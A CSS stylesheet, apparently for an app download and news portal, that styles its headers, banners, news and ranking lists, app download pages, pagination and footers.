.header{ width: 100%; height: 108px; background-color: #fff;}
.w1200{ width: 1200px; margin-left: auto; margin-right: auto; }
.header .logo{ float: left; padding-top: 23px; }
.header .nav{ float: right; }
.header .nav li{float: left; font-size: 28px; height: 108px; line-height: 108px;padding: 0 39px;}
.header .nav .active span{ border-bottom: 3px solid #0078D7; color: #0078D7;}
.banner{ width: 100%; height: 448px; background-color: #0078d7; background-image: url(../image/banner.jpg);background-position: center center; margin-bottom: 30px;position: relative;}
.banner .w1200{ position: relative; height: 100%;}
.banner h2{ height: 72px; line-height: 72px; font-size: 24px; color: #333; font-weight: normal; padding-top: 10px;margin-bottom: 5px;}
.banner h2 b{ font-size: 36px; color: #fff; }
.w1200 p.txt{ font-size: 14px; line-height: 40px; }
.banner .ieBtn{ display: block; width: 205px; height: 48px; padding-left: 42px; position: absolute; bottom: 78px; left: 608px;text-indent: -9999em; background: none !important; }
.banner .ieBtn i{ display: none; }
.banner .w1200 p, .banner .w1200 h2{ display: none; }
.banner{min-width: 1200px;}

.main1{margin-bottom: 38px;}
.title{ height: 40px; line-height: 40px; }
.title h4{ float: left; font-size: 32px; padding-left: 55px; position: relative; color: #0078D7; }
.title h4 i{ display: block; width: 45px; height: 40px; position: absolute;left: 0; top: 0; }
.title a{ float: right; font-size: 16px;color: #999; float: right; }
.title a:hover{ color: #0078D7; }
.iocn1{ background-position: -48px 0; }
.iocn2{ background-position: -103px 0; }
.iocn3{ background-position: -163px 0; }
.iocn4{ background-position: -229px 5px; }
.iocn5{ background-position: -277px 0; }
.m1Item{ width: 350px;float: left; }
.m1Item .hot{ border: 1px solid #797979; height: 180px; margin-top: 15px; position: relative;margin-bottom: 10px;}
.m1Item .hot img, .m1Item .hot a{ display: block; width: 100%; height: 100%; }
.m1Item .hot:hover{ border-color: #0078D7; }
.m1Item .hot span{ display: block; position: absolute;left: 0; right: 0; bottom: 0; height: 40px;line-height: 40px; padding: 0 10px; font-size: 16px; color: #fff;white-space: nowrap; overflow: hidden;text-overflow: ellipsis; }
.m1Item .hot span{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#99000000', endColorstr='#99000000');background:rgba(0,0,0,0.6);}
:root .m1Item .hot span{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#00000000', endColorstr='#00000000');}/*for IE9*/
.m1Item li{font-size: 16px; height: 36px; line-height: 36px; padding-left: 20px; position: relative;}
.m1Item li span{ float: right; color: #999999; padding-left: 10px; font-size: 14px;}
.m1Item li i{ display: block; width: 6px; height: 6px; border-radius: 50%; overflow: hidden; position: absolute;left: 0; top: 50%;margin-top: -3px; background-color: #0078D7;}
.m1Item li a{ display:block; height: 100%; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.m1Item_left{ margin-right: 75px; }
.m1Item_right{float: right !important;}

.main2_left{ width: 850px; float: left; }
.main2 .title{ font-size: 28px; height: 52px; line-height: 52px; }
.main2 .title h4{ font-size: 28px; padding-left: 48px;}
.main2 .title i{ width: 40px; height: 40px;top: 50%; margin-top: -20px; }
.main2_left .title{ border-bottom: 3px solid #0078D7;}
.title .tabNav{ float: left; padding-left: 70px;}
.title .tabNav li{ float: left; padding: 0 38px; height: 52px;font-size: 20px; color: #616161; cursor: pointer;}
.title .tabNav .active{ color: #fff; background-color: #0078D7; }
.newsList li h4{ height: 84px;line-height: 84px;font-size: 28px; }
.newsList li h4 a{color: #010101; display: block; height: 100%;white-space: nowrap; overflow: hidden;text-overflow: ellipsis;}
.newsList li h4 a:hover, .newsList li .info a:hover, .frLinks div a:hover, .newsList li:hover h4 a{color: #0078D7;}
.newsList li .imgBox{ display: block; width: 240px; height: 136px;float: left;margin-right: 44px; }
.newsList li .imgBox img{ display: block; width: 100%; height: 100%; }
.newsList li .txt{ color: #666666; font-size: 16px; line-height: 24px; height: 72px; overflow: hidden; padding-top: 10px;}
.newsList li .info{ color: #999;font-size: 14px; height: 24px; line-height: 24px; overflow: hidden; margin-top: 26px;}
.newsList li .info a, .newsList li .info span{ color: #999; margin-right: 15px;}
.newsList li{ overflow: hidden; height: 244px; border-bottom: 1px solid #d5d5d5; }
.tabList ul{ display: none; }
.main2_right{ width: 300px; float: right; }
.specList li{ width: 100%; height: 165px; margin-bottom: 25px; position: relative; }
.specList li img, .specList li a{ display: block; width: 100%; height: 100%; }
.specList li span{ display: block; position: absolute;left: 0; right: 0; bottom: 0; height: 36px; line-height: 36px; color: #fff; font-size: 16px; padding: 0 10px;}
.specList li span{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#4C000000', endColorstr='#4C000000');background:rgba(0,0,0,0.3);}
:root .specList li span{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#00000000', endColorstr='#00000000');}/*for IE9*/
.main2{ margin-bottom: 20px; }
.frLinks{ border-top: 4px solid #0078d7; padding-top: 14px; margin-bottom: 20px;}
.frLinks h4{ font-size: 20px; color: #0078d7; height: 44px; line-height: 44px;font-weight: normal; }
.frLinks div{ font-size: 0; line-height: 40px;}
.frLinks div a, .frLinks div i{ font-size: 16px; }
.frLinks div i{ font-style: normal; color: #c3c3c3; padding: 0 10px; }
.frLinks div a{ color: #666; }
.footers{ width: 100%; background-color: #323232;color: #fff; text-align: center; font-size: 14px; line-height: 24px; padding: 38px 0;min-width: 1200px; }
.footers a{}
.imgBox, .hot, .specList li{ overflow: hidden; }
.main1 img, .main2 img{transition: all 0.5s;}
.main1 img:hover, .main2 img:hover, .newsList li:hover img{transform: scale(1.2);}



.pageBanner{ height: 324px; margin-bottom: 0;}
.pageBanner .w1200{ padding-left: 750px; width: 450px; }
.pageBanner h2{ color: #fff; font-size: 44px; height: 63px; padding-top: 78px; }
.pageBanner p.txt{ line-height: 30px; }
.pageCur{ height: 48px; line-height: 48px; font-size: 12px; color: #aaaaaa;}
.pageCur a{ color: #aaa; }
.pageCur i{ font-style: normal; padding: 0 5px; }
.left{ width: 850px; float: left; }
.leftArt{ border-top:1px dashed #eeeeee; }

.h1{margin:0.7em 0px;color:#111;font-size:25px;line-height:120%;font-weight:normal; text-overflow: ellipsis;overflow: hidden;width: 100%;white-space: nowrap;}

.attri{line-height:18px;font-size:14px;color:#333;font-weight:normal;}
.attri span{margin-left:12px;}
.artHeader{padding-bottom: 10px;}

.content{color:#111;word-break:break-all;word-wrap:break-word;}
.content p{margin:10px 0px;color:#111;font-size:14px;line-height:180%;word-break:break-all;word-wrap:break-word;}
.content p.brief{background:#f5f5f5;padding:8px 15px;}
.content p.brief b{font-weight:normal;margin-right:5px;text-indent:2em;}
.content p.ad{margin:10px 0px;}

.tags{text-indent:2em;margin:0px;padding:1.5em 0px 0; text-align: left;}
.tags font{display:inline-block;margin-right:6px;color:#666;text-indent:0px;}
.tags span,.tags a{display:inline-block;margin-right:6px;padding:0px 8px;border:1px #eee solid;border-radius:2px;text-indent:0px;}
.tags a{ color: #e43a39; }
.content table{border-collapse:collapse;border:1px solid #e0e0e0;margin:0px auto;min-width: 80%;}
.content table td{border:1px solid #e0e0e0;text-align:center;padding:3px}
.content table th{border:1px solid #e0e0e0;text-align:center;padding:3px}

.content p{ /*text-indent: 2em;*/ }
.content p img{ display: block; margin: 0 auto; max-width: 60%;}

.artAbout{ height: 30px; line-height: 30px;font-size: 14px; border-top: 1px solid #eee; padding:20px 0;}
.artAbout li{ width: 410px; height: 30px; white-space: nowrap; overflow: hidden;text-overflow: ellipsis; }
.artAbout li span{ color: #999; }

.aTitle{ border-bottom: 2px solid #589cf6; height: 38px; line-height: 38px;margin-bottom: 28px; }
.aTitle .tt{ font-weight: normal; font-size: 18px; color: #000;}
.aboutIntros ul{ margin-left: -14px; margin-right: -14px; }
.aboutIntros li{ width: 25%; float: left;margin-bottom: 20px; }
.aboutIntros li a{ display: block; margin-left: 14px; margin-right: 14px; }
.aboutIntros li img{ display: block; width: 100%; height: 100%; }
.aboutIntros li .imgBox{ height: 102px; background-color: #cccccc; }
.aboutIntros li .tt{ text-align: center; font-size: 14px; line-height: 18px; height: 36px; overflow: hidden;padding-top: 12px; }

.right{ width: 300px; float: right; }
.rightTitle{ height: 46px; line-height: 46px; font-size: 22px; background-color: #f6f3f3;}
.rightTitle h4{ padding-left: 28px; position: relative; font-weight: normal; }
.rightTitle h4 i{ display: block; width: 6px; height: 26px; background-color: #589cf6; overflow: hidden;position: absolute;left: 0; top: 50%; margin-top: -13px; }
.rightTag ul{ margin-left: -8px; margin-right: -8px; }
.rightTag li{ width: 50%; float: left; margin-bottom: 16px;}
.rightTag li a{ display: block; margin: 0 8px; height: 32px; line-height: 32px; text-align: center; border: 1px solid #c7c7c7; border-radius: 16px; font-size: 18px;}
.rightTag li a:hover{ color: #fff; background-color: #589cf6; border-color: #589cf6; }
.rightTag .rightTitle{ margin-bottom: 22px; }
.rightRanking li{ height: 44px; border-bottom:1px dashed #eee; padding-left: 35px; position: relative; line-height: 44px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 16px;}
.rightRanking li:hover a{color: #589cf6;}
.rightRanking li i{ display: block; width: 22px; height: 22px; position: absolute;left: 0; top: 50%;margin-top: -11px;text-align: center; line-height: 22px; font-style: normal; background-color: #ececec; color: #999; font-size: 14px;}
.rightRanking li .fr{ color: #999; font-size: 14px; }
.rightRanking li.top1 i{ background-color: #e96465; color: #fff;}
.rightRanking li.top2 i{ background-color: #f99291; color: #fff;}
.rightRanking li.top3 i{ background-color: #fec564; color: #fff;}
.rightTag{margin-bottom: 10px;}
.rightRanking ul{padding-top: 10px;margin-bottom: 20px;}
.rightSPec ul{padding-top: 18px;margin-bottom: 10px;}

.rightSPec ul img{transition: all 0.5s;}
.rightSPec ul li:hover img{transform: scale(1.2);}

.rightTwen li{ padding: 15px 0; height: 84px; border-bottom: 1px solid #dadada; }
.rightTwen li .imgBox{ display: block; width: 108px; height: 100%; background-color: #d7d7d7; margin-right: 10px;float: left; }
.rightTwen li .imgBox img{ display: block; width: 100%; height: 100%; }
.rightTwen li h4{ font-size: 16px; height: 28px; line-height: 28px; white-space: nowrap;overflow: hidden;text-overflow: ellipsis; }
.rightTwen li p{font-size: 14px; color: #999; line-height: 16px; height:48px; overflow: hidden;padding-top:5px; }

.erNav{ border-bottom: 1px solid #ececec;height: 43px; }
.erNav li{ width: 129px; color: #666666; font-size: 18px; text-align: center;height: 43px; line-height: 42px; border: 1px solid #ececec; float: left; margin-right: 10px; border-bottom: none; margin-bottom: -1px; position: relative; background-color: #f5f3f4;  }
.erNav li.active{ background-color: #fff; color: #3b88ee; border-top: 3px solid #3b88ee;height: 41px; line-height:38px;}
.erNav li a{ display: block; width: 100%; height: 100%;color: #666; }
.erNav li a:hover{ display: block; width: 100%; height: 100%;color: #3b88ee; background-color: #fff; }
.erNav li.active a{ color: #3b88ee; }

body{ background-color: #fff; }

/*分页*/
#page,.page{ height:30px; line-height:30px; text-align:center; font-size:14px; padding: 50px 0 70px;overflow: hidden; zoom: 1; width: 100%;}
#page a,.page a{ background:#e8e8e8; padding: 5px 11px; margin: 0 6px 0 0; color: #666; border: 1px solid #d7d7d7;}
#page a:hover,.page a:hover{ color:#fff; background:#3b88ee; text-decoration:none;}
#page span,.page span{ padding: 4px 10px; margin: 0 1px 0 0; background: #3b88ee; color:#fff;}
#page b.sele,.page b.sele{ color:#fff; background:#7db700; text-decoration:none; padding: 4px 10px; margin: 0 3px 0 0;}
#page b.total,.page b.total{ color:#999; font-weight:normal;}
#page b.selected,.page b.selected{ background: #3b88ee; border: 1px solid #3b88ee; color:#fff; padding: 5px 11px;  margin: 0 6px 0 0;}
#page strong.total,.page strong.total{ color: #888; font-weight:normal;}
.con-box-2{ display:block !important}

.rightTwen li:last-child{border-bottom: none;}

.pageBanner p.txt{ font-size: 18px; line-height: 42px; }
.pageBanner h2{ padding-top: 50px; margin-bottom: 10px;}
.artHeader{ text-align: center; }
.artHeader h1{margin:0.7em 0px;color:#111;font-size:25px;line-height:120%;font-weight:normal; text-overflow: ellipsis;overflow: hidden;width: 100%;white-space: nowrap;}

.artHeader .attri, .artHeader .attri a{ color: #999; }
.artHeader .attri a:hover{ color: #589cf6; }
.aboutIntros li img{transition: all 0.5s;}
.aboutIntros li:hover img{transform: scale(1.2);}
.aboutIntros li:hover a{ color: #589cf6; }

.footers a{ color: #fff; margin-right: 10px; }

/*2019-10-11*/
.header .nav li{padding: 0 20px;font-size: 24px;}
.newsList img{transition: all 0.1s;}
.sideNav{ width: 200px;float: left; }
.sideNav li{ border: 1px solid #e3e3e3; height: 60px;line-height: 60px;font-size: 16px;margin-bottom: -1px;position: relative;}
.sideNav li a{ display: block; width: 100%; height: 100%; text-indent: 30px; }
.sideNav li i{ display: none; width: 0;  height: 0; border-top: 9px solid transparent; border-left: 12px solid #fff; border-bottom: 9px solid transparent;
    position: absolute; top: 50%; margin-top: -9px; right: 20px; }
.sideNav li.active, .sideNav li:hover{ background: #0078d7; color: #fff; border-color: #0078d7; font-size: 18px;transition: all 0.1s;}
.sideNav li.active a, .sideNav li:hover a{ color: #fff; }
.sideNav li.active i{display: block;}
.ranking_right{ width: 978px; border: 1px solid #e3e3e3;float: right;margin-bottom: 40px;}
.ranking_right li{height:178px; padding: 12px 48px 0; position: relative; border-bottom: 1px solid #e3e3e3; cursor: pointer;transition: all 0.3s;}
.ranking_right li .imgBox{ display: block; width: 110px; float: left; padding-top: 35px; position: relative;overflow: visible; margin-right: 22px;}
.ranking_right li .imgBox img{ display: block; width: 100%; height: 110px; border-radius: 20px;}
.ranking_right li .num{ display: block; width: 54px; height: 56px; text-align: center;line-height: 56px; color: #fff;font-size: 28px; font-weight: bold;background-image: url(../image/rank.png);font-style: normal;
    position: absolute;left: -22px; top: 0;}
.ranking_right li .num.num_1{ background-position: 0 0; }
.ranking_right li .num.num_2{ background-position: 0 -56px; }
.ranking_right li .num.num_3{ background-position: 0 -112px; }
.ranking_right li .tt{ height: 24px;line-height: 24px;white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 20px; font-weight: 700;padding-top: 15px;margin-bottom: 14px;padding-right: 135px; }
.ranking_right li .game-pf{ height: 20px;line-height: 20px; font-size: 12px; color: #8ba8a3; padding-right: 135px;}
.ranking_right li .info i{ font-style: normal; padding: 0 5px; }
.ranking_right li .star{ display: block; width: 105px; height: 20px;float: left;margin-right: 20px; background-image: url(../image/ico-star2.png); }
.ranking_right li .star i{ display: block;height: 100%; width: 80%;background-image: url(../image/ico-star1.png); }
.ranking_right li .btn{transition: all 0.2s; display: block;background: #fff; width: 132px; height: 44px; border: 1px solid #0078D7; color: #0078D7;font-size: 20px;text-align: center;line-height: 44px; border-radius: 4px; position: absolute; right: 48px; top: 38px; }
.ranking_right li .txt{margin-top: 22px; line-height: 24px; height: 48px; overflow: hidden;font-size: 14px; color: #808080;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; }
.ranking_right li:hover{ background: #f0f0f0; }
.ranking_right li .btn:hover{ background: #0078D7; color: #fff; }
.rankicon{ width: 538px; height: 157px; background-image: url(../image/rankicon.png);position: absolute;left: 32px; top: 93px; }

.pageTitles{ height: 43px; border-bottom: 1px solid #ececec; margin-top: 10px;}
.pageTitles h4{ float: left;font-size: 24px; font-weight: 700;padding: 0 34px; color: #0078D7; }
.pageTitles .erNav{ border-bottom: none; float: left; }

.zhuanqulist{margin-right: -26px;margin-top: 44px;}
.zhuanqulist li{ width: 25%; float: left;margin-bottom: 20px;height: 261px;}
.zhuanqulist li a{ display: block; border: 1px solid #e6e6e6;margin-right: 26px; padding-bottom: 10px;transition: all .2s linear; -webkit-transition: all .2s linear;  }
.zhuanqulist li img{ display: block; width: 100%; height: 140px; }
.zhuanqulist li h4,.zhuanqulist li p{ padding: 0 14px; }
.zhuanqulist li h4{ height: 30px; line-height: 30px; font-size: 18px; font-weight: normal; color: #000; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;margin-top: 10px; }
.zhuanqulist li p{ line-height: 18px; }
.zhuanqulist li .txt{ font-size: 14px; color: #999999; height: 36px; overflow: hidden;line-height: 18px; margin-top: 5px;}
.zhuanqulist li .info{ height: 18px; overflow: hidden;font-size: 12px; color: #bcbcbc; margin-top: 10px;}
.zhuanqulist li:hover a{}
.zhuanqulist li:hover a{-webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);-moz-box-shadow: 0 15px 30px rgba(0,0,0,0.1);box-shadow: 0 15px 30px rgba(0,0,0,0.1);margin-top: -5px; background: #f0f0f0;}
.zhuanqulist li h4{ color: #0078D7; }
.zhuanqulist li:hover .txt{ color: #333; }
.zhuanqulist li:hover .info{ color: #999; }

.qiu{ width: 535px; height: 535px; background-image: url(../image/qiu.png); background-position: center; position: absolute;left: 35px; top: -20px;}
.qiu{
    -webkit-transition-property: -webkit-transform;
    -webkit-transition-duration: 1s;
    -moz-transition-property: -moz-transform;
    -moz-transition-duration: 1s;
    -webkit-animation: rotate 15s linear infinite;
    -moz-animation: rotate 15s linear infinite;
    -o-animation: rotate 15s linear infinite;
    animation: rotate 15s linear infinite;
}
@-webkit-keyframes rotate{from{-webkit-transform: rotate(0deg)}
    to{-webkit-transform: rotate(360deg)}
}
@-moz-keyframes rotate{from{-moz-transform: rotate(0deg)}
    to{-moz-transform: rotate(359deg)}
}
@-o-keyframes rotate{from{-o-transform: rotate(0deg)}
    to{-o-transform: rotate(359deg)}
}
@keyframes rotate{from{transform: rotate(0deg)}
    to{transform: rotate(359deg)}
}


.specialHeader{ border: 1px solid #e3e3e3; height: 222px; padding:20px; }
.specialHeader img{ display: block; width: 446px; float: left; height: 100%;float: left; }
.specLeft{ float: right; width: 678px; float: right; }
.specLeft .tt{ height: 60px;line-height: 60px; border-bottom: 1px solid #d7d7d7;font-size: 24px; color: #000000; }
.specLeft .tt span{ font-size: 14px; color: #666666;font-weight: normal; padding-left: 8px;}
.specLeft .tt span b{ padding: 0 4px; color: #f82b11; font-weight: normal; }
.specLeft p.txt{ font-size: 14px; color: #666666; line-height: 24px; height: 72px;overflow: hidden;margin: 20px 0 18px;}
.specLeft .btn{ display: block; float: right; width: 168px; height: 42px;line-height: 42px;text-align: center; color: #fff; font-size: 18px; background: #109bff; border-radius: 4px; }
.specLeft div.info{line-height: 42px;font-size: 14px; color: #999;}
.specialList{margin-left: -10px;margin-right: -10px;}
.specialList li{float: left; width: 33.33%; margin-top:23px;cursor: pointer;height: 213px; }
.specialList li .box{ display:block; border: 1px solid #e6e6e6;margin: 0 10px; position: relative;padding: 23px 20px 15px; transition: all .2s linear;-webkit-transition: all .2s linear; }
.specialList li .imgBox{ display: block; width: 95px; height: 95px; border-radius: 8px; overflow: hidden;float: left;margin-right: 19px; }
.specialList li .imgBox img{ display: block; width: 100%; height: 100%; }
.specialList li .tt{ height: 26px;line-height: 26px; font-size: 16px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 2px;}
.specialList li .tt a{ color: #333; }
.specialList li p{ font-size: 14px; color: #999; line-height: 20px; }
.specialList li .info, .specialList li .timer{ overflow: hidden; height: 18px;line-height: 18px;}
.specialList li .info i{ font-style: normal;margin: 0 5px; }
.specialList li .btn a{ display: inline-block; width: 94px; height: 22px;line-height: 22px; border: 1px solid #589cf6; color: #1b8ce6; text-align: center; font-size: 14px; border-radius: 4px; }
.specialList li .btn{margin-top: 8px;}
.specialList li p.txt{ line-height: 20px; height: 60px; clear:both;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 3;margin-top: 17px;}
.specialList li .specicon{ display: block; width: 103px;height: 102px; background-image: url(../image/specicon.png);position: absolute; right: -5px; top: -5px; }
.specicon-1{ background-position: 0 0; }
.specicon-2{ background-position: -110px 0; }
.specicon-3{ background-position: -220px 0; }
.specicon-4{ background-position: -330px 0; }
.specialList li .specicon-4{ width: 29px;height: 40px; top: 0; right: 14px; }
.specialList li .box:hover{margin-top: -15px;-webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);-moz-box-shadow: 0 15px 30px rgba(0,0,0,0.1);box-shadow: 0 15px 30px rgba(0,0,0,0.1);}
.specialList li .box:hover .tt a{ color: #1b8ce6; }
.specialList li .box:hover .btn a{ background: #1b8ce6; color: #fff; }

.listTag{ padding: 22px 20px 12px; border: 1px solid #dddddd;margin: 10px 0 17px;}
.listTag dl{ padding-left: 53px; position: relative;line-height: 28px; }
.listTag dl dt{ position: absolute;left: 0; top: 0; }
.listTag dd a{ display: inline-block; height: 28px;margin-bottom: 10px;float: left;margin-right: 10px; }

/**********************************/
.header .nav li{ padding: 0; }
.header .nav li a{ padding: 0 20px; }
.header .nav li{ position: relative;z-index: 9; }
.header .drap{ position: absolute; font-size: 16px; background: #fff;box-shadow: 0px 3px 9px rgba(0, 0, 0, .3);display: none;}
.header .drap li{ padding: 0;text-align: center; height: 52px;line-height: 52px; width: 100%;font-size: 18px; border-bottom: 1px solid #eee;}
.header .drap li a{ display: block; width: 100%; height: 100%;padding: 0; color: #000;}
.header .drap li a:hover{ background: #0078D7; color: #fff; }
.header .dropNav{box-shadow: 0px 3px 9px rgba(0, 0, 0, .3);}
.header .dropNav .drap{display: block;}
.listTag{margin-bottom: 23px;}
.listTag dd a{ padding: 0 10px; border-radius: 3px;line-height: 28px; }
.listTag dd .active, .listTag dd a:hover{ background: #0078D7; color: #fff; }
.applistNav li{ float: left; width: 104px; height: 33px;line-height: 33px; text-align: center; color: #2194ef; border: 1px solid #2194ef;margin-right: -1px;font-size: 16px; }
.applistNav li a{ display: block; width: 100%; height: 100%; color: #2194ef; }
.applistNav li.active{ background: #2194ef; color: #fff; }
.applistNav li.active a{ color: #fff; }
.appDownHeader{ border: 1px solid #e2e2e2; padding: 32px 0px 10px 31px; border-bottom: none; position: relative; margin-bottom: 0px;    height: 180px;}

.appDownHeader .imgBox{ display: block; width:120px; height: 120px; border-radius: 20px;float: left;margin-right: 42px;margin-bottom: 15px;  }
.appDownHeader .imgBox img{ display: block; width: 100%; height: 100%; margin-top: -10px;}
.appDownHeader h1{ font-size: 24px; font-weight: bold; color: #000; height: 35px;width:400px;line-height: 35px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 10px;}
.appDownHeader .info li{float: left; width: 186px;margin-right: 14px; height: 24px; line-height: 24px; overflow: hidden; color: #333; }
.appDownHeader .info li a{ color: #333; }
.appDownHeader .info li span{ color: #aaaaaa; }
.appDownHeader .btn{ display: block; width: 234px; height: 59px; background-image: url(../image/downbtn.png);position: absolute; right: 16px; top: 77px; text-indent: -99999em;}
.appDownHeader .tag{ padding: 12px 36px; height: 20px; background: #f6f6f6; clear:both;display: block; position: absolute;left: -1px; right: -1px; bottom: 0; line-height: 20px;font-size: 14px;}
.appDownHeader .tag span{ color: #666; }
.appDownHeader .tag a{ display: inline-block; height: 18px;line-height: 18px; padding: 0 6px; border: 1px solid #0178d6; border-radius: 3px;color: #0178d6; margin-right: 9px;}
.leftTitle{ height: 46px; background: #f6f6f6; padding: 10px 20px; height: 26px; line-height: 26px; }
.leftTitle .tt{ float: left; font-size: 20px; color: #000000; font-weight: normal; padding-left: 36px; position: relative;}
.leftTitle .tt i{ display: block; width: 24px; height: 26px; position: absolute; left: 0; top: 50%;margin-top: -13px; background-image: url(../image/titleLeft.png);background-position: left center; background-repeat: no-repeat; }
.appDownIntro .content{ padding: 28px 38px; font-size: 16px; line-height: 2; }
.appDownIntro .content p{ margin: 0; font-size: 16px; line-height: 2; /*text-indent: 2em;*/ }
.appDownIntro .content h2{ color: #ff0000;margin: 6px 0; }
.appDownIntro .tag a{color: #33cd86;}

.sjtabBox{ width:820px; height: auto; position: relative; height: 560px; overflow: hidden;margin: 0 auto;}
.sjImgTab{ width: 100%; height: auto; position: absolute; overflow: hidden; top: 0; margin-left: -400px; left: 50%;}
.sjImgTab ul{ position: absolute; left: 0; top: 0; width: 600%; margin-left: -230px; padding-top: 120px;}
.sjImgTab ul li{ width: 420px; float: left; position: relative; z-index: 1;transition: all 0.3s; list-style: none;}
.sjImgTab ul li a{ display: block; width: 100%; height: 100%;}
.sjImgTab ul li img{ display: block; width: 100%;height: 100%; margin: 0 auto;}
.sjImgTab ul li span{display: block; width: 100%; height: 100%; background-color: #000; opacity: 0.5; filter: alpha(opacity=50); position: absolute; top: 0; left: 0;transition: all 0.3s; text-align: center;}
.sjImgTab ul .active{ z-index: 2; transform: scale(1.4);}
.sjImgTab ul .active span{ opacity: 0; filter: alpha(opacity=0);display: none; }
.turnBtn{ display: block; width: 100px; position: absolute; top:0; bottom: 0; background-repeat: no-repeat; background-position: center; z-index: 9; cursor: pointer;}
.turnPrev{ left: 0; background-image: url(../image/turnPrev.png);}
.turnNext{ right: 0; background-image: url(../image/turnNext.png);}
.turnBtn:hover{ opacity: 0.6; filter: alpha(opacity=60); }
.ztImgBox{padding: 32px 0 35px; }
.ztImgBox .ztTtile{ margin-bottom: 20px; }
.appDownHot{margin-top: 26px; border-bottom:1px dashed #6abeff;padding-bottom: 20px;margin-bottom: 5px;}
.appDownHot .imgBox {display: block; width: 240px; height: 120px; float: left;margin-right: 20px;}
.appDownHot .imgBox img{ display: block; width: 100%; height: 100%; }
.appDownHot .tt{height: 38px; line-height: 38px;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.appDownHot .tt h4{font-size: 20px;}
.appDownHot .tt .fr{font-size: 12px; color: #ababab;}
.appDownHot .tt .fr b{ color: #0091ff; font-weight: normal;}
.appDownHot p.txt{ line-height: 26px; height: 78px;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3;overflow: hidden; margin-top: 5px;}
.applist{margin-right: -14px;}
.applist li{ width: 202px; height: 80px; float: left; margin-right: 14px; padding: 12px 0; }
.applist li .imgBox{ display: block; width: 80px; height: 80px; border-radius:12px;overflow: hidden;float: left;margin-right: 10px;}
.applist li .imgBox img{ display: block; width: 100%; height: 100%; }
.applist li .tt{ height: 30px; line-height: 30px; white-space: nowrap; overflow: hidden;text-overflow: ellipsis;font-size: 16px; font-weight: normal; }
.applist li p{ height: 26px; line-height: 26px;font-size: 12px;overflow: hidden; }
.applist li .size{color: #9d97cd;}
.applist li .classly, .applist li .classly a{ color: #666666; }
.left .applist{margin-bottom: 40px;}
.rightApplist .applist{margin-right: 0;}
.rightApplist .applist li{width: 100%;margin-right: 12px; padding: 15px 0; border-bottom: 1px solid #ebebeb; height: 78px;float: none;}
.rightApplist .applist li .imgBox{ width: 78px; height: 78px; }
.rightApplist .applist li p{ height: 20px; line-height: 20px;font-size: 14px;color: #666 !important; }
.rightApplist .applist li p a{color: #666 !important;}
.rightApplist{margin-bottom: 20px;}
.apptaglist{padding-top: 25px;margin-right: -20px;}
.apptaglist li{ float: left;margin-right: 20px;margin-bottom: 15px; }
.apptaglist li a{ display: block; height: 30px; padding: 0 12px; color: #666; background: #f0f0f0; border-radius: 3px;line-height: 30px; }


.top{ width: 100%; height: 35px; background: #e6e6e6; }
.bgBanners{ width: 100%; height: 538px; position: relative;margin-bottom: 15px;}
.bgmask{ height: 77px;padding-top:176px; width: 100%; position: absolute;left: 0; right: 0; bottom: 0; background-image: url(../image/bgmask.png);background-repeat: repeat-x;background-position: left bottom;}
.artNavbar{ height: 70px; background: #0577d0; padding-right: 261px; position: relative;}
.artNav li{float: left; height: 70px;font-size: 20px;color: #fff; line-height: 70px;}
.artNav li a{ color: #fff; padding: 0 38px;display: block; height: 100%;}
.artNav .active a{ background: #1059a1; padding-top: 11px;margin-top: -11px; }
.artNav li a:hover{ background: #1059a1; }
.artNavsearch{ width: 168px; height: 24px; line-height: 24px; padding: 7px 44px 7px 28px; position: absolute; right: 21px; top: 16px; background: #3f96db; border-radius: 19px; }
.artInput{ width: 100%; height: 100%; border: none 0;font-size: 14px; color: #fff;background: none; font-family: '微软雅黑';outline:none;}
.artInput::-webkit-input-placeholder { color: #c7e6ff;}
.artInput::-moz-input-placeholder { color: #c7e6ff;}
.artInput::-ms-input-placeholder { color: #c7e6ff;}
.artInputBtn{ display: block;width: 44px; height: 38px; position: absolute; right: 0; top: 0; border: none 0; background: none; background-image: url(../image/artInputBtn.png);background-position: left center;background-repeat: no-repeat;outline:none;}

.artApp{ background: #f6f6f6; padding: 20px; overflow: hidden; margin-bottom: 26px;}
.artApp .imgBox{ display: block; width: 100px; height: 100px; overflow: hidden; float: left;margin-right: 26px; border-radius: 16px; overflow: hidden;}
.artApp .imgBox img{ display: block; width: 100%; height: 100%; }
.artApp .btn{ float: right; width: 236px; height: 66px; background-image: url(../image/artbtn.png);background-repeat: no-repeat; text-indent: -99999em;margin-top: 23px; }
.artApp .tt{padding-top: 6px; height: 46px;line-height: 46px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 24px; color: #000; font-weight: normal;}
.artApp .tt span{ font-size: 14px; color: #0577d0;padding-left: 30px; }
.artApp .info li{float: left; font-size: 14px; color: #333; height: 36px;line-height: 36px; overflow: hidden; width: 132px;}
.artApp .info li a{}
.artApp .info li span{ color: #b2b1b1; }
.artApp p.txt{ clear: both; font-size: 14px; color: #666666; line-height: 24px; height: 48px; overflow: hidden;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; margin-top: 20px;}

.artlist li{ border-bottom: 1px solid #d5d5d5; padding: 39px 0; height: 136px; overflow: hidden;cursor: pointer; }
.artlist li .imgBox{ display: block; width: 240px; float: left; height: 136px; margin-right: 23px;}
.artlist li .imgBox img{ display: block; width: 100%; height: 100%; }
.artlist li .tt{ height: 26px;line-height: 26px; font-size: 24px; font-weight: normal; color: #010101; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.artlist li .tt a{ color: #010101; }
